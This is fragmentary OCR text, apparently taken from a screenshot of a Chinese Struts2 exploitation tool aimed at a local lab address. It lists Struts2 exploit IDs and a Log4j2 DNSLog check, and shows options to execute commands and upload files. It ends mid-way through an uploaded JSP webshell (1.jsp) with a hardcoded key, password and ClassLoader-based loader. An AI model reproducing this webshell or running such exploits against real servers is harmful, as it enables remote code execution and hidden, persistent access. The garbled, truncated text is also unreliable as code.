 不安全 192.168.1.188:2001/1.jsp
FE 1 3 j
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
Struts2全版本漏洞检测工具19.32 by:ABC_123（严禁用于非授权的测试及非法用途）
目标网址： http://192.168.1.188:2001/
S2-061： id,name 编码： GB2312 请求方式： POST 编号： S2-046
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 编码文件 S2-052 S2-053 设置Cookie/代理
文件名称： 1.jsp 上传
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z)
%>